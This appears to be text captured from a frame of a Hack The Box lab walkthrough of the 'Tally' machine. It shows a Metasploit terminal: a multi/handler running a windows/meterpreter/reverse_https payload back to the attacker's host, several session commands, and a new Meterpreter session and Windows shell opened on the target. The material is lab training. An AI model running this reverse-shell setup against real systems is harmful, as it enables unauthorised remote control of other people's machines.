 Applications Places Terminal Mon 19:30 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 5044 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
meterpreter > exit -y
[*] Shutting down Meterpreter...
[*] 10.10.10.59 - Meterpreter session 2 closed.  Reason: User exit
msf exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                            Payload opts
--  ----                    -------                            ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_https  https://10.10.14.2:443
msf exploit(multi/handler) > sessions -i 0
[-] Invalid session identifier: 0
msf exploit(multi/handler) > sessions -i 1
[-] Invalid session identifier: 1
msf exploit(multi/handler) > sessions -i 2
[-] Invalid session identifier: 2
msf exploit(multi/handler) > sessions -i 3
[-] Invalid session identifier: 3
msf exploit(multi/handler) >
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Encoded stage with x86/shikata_ga_nai
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Staging x86 payload (180854 bytes) ...
[*] Meterpreter session 3 opened (10.10.14.2:443 -> 10.10.10.59:49966) at 2018-05-28 19:29:26 -0400
msf exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
[HTB-0] 0:openvpn  1:SMB-Copy  2:Shell-User-Z 3:ruby*Z "ippSec" 19:29 28-May-18